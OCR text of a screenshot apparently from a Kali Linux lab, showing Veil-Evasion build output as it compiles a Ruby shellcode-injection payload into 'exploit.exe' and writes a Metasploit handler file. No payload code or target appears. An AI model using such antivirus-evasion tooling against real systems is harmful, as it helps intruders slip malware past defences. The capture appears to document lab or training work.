 File Virtual Machine Help
Applications Places Terminal Mon 17:47 1
root@kali: ~
File Edit View Search Terminal Help
000f:err:service:process_send_command receiving command result timed out
=== Loading script to check dependencies
=== Attempting to trigger autoload of Gem::SourceIndex
=== Attempting to trigger autoload of Gem::SpecFetcher
=== Attempting to trigger autoload of Gem::GemPathSearcher
=== Attempting to trigger autoload of Gem::DependencyList
=== Attempting to trigger autoload of Gem::ConfigFile
=== Attempting to trigger autoload of Gem::Builder
=== Detected gem ocra-1.3.6 (loaded, files)
===     6 files, 194405 bytes
=== Detected gem win32-api-1.4.8-x86-mingw32 (loaded, files)
=== WARNING: C:/Ruby187/lib/ruby/gems/1.8/gems/win32-api-1.4.8-x86-mingw32/lib was not found
===     4 files, 88145 bytes
=== Building /var/lib/veil/output/compiled/exploit.exe
=== Adding user-supplied source files
=== Adding ruby executable rubyw.exe
=== Adding detected DLL C:/Ruby187/bin/zlib1.dll
=== Adding library files
=== Compressing 1994160 bytes
=== Finished building /var/lib/veil/output/compiled/exploit.exe (641713 bytes)
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: ruby
[*] Payload Module: ruby/shellcode_inject/flat
[*] Executable written to: /var/lib/veil/output/compiled/exploit.exe
[*] Source code written to: /var/lib/veil/output/source/exploit.rb
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/exploit.rc
root@kali:~#
To release input, press Ctrl+Alt